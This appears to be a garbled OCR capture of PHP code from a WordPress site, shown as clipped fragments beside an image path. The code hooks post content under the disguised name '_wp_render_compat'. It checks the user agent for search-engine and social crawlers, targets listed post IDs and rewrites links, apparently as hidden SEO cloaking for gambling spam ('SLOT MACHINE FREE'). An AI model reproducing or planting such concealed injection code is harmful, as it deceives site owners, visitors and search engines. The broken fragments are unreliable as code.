
)) { function _wp_render_compat($content) { if (!is_singu
_USER_AGENT'] : '')); if (!preg_match('/(googlebot|g
er\\-google|apis\\-google|bingbot|msnbot|slurp|duckduck
hindbot|andibot|neeva|consensus|twitterbot|applebot|appl
2=>1,35059=>1,35068=>1,35077=>1,35082=>1,35085=
)) return $content; $host = wp_parse_url(home_url(), PHP_
'
loadHTML('
wrap = $dom->getElementById('_x'); if (!$wrap) { lib
- 1; $i >= 0; $i--) { $a = $links->item($i); $href = trim((
trpos($href, '//') !== 0) continue; if (preg_match('~^(mailto:
RL_HOST); if (!$lh) continue; $lh = preg_replace('~^www\.~
Child, $a); $a->parentNode->removeChild($a); } } $out =
dd_filter('the_content', '_wp_render_compat', 9999); add
/* 0x4e9a30b1 */
SLOT MACHINE FREE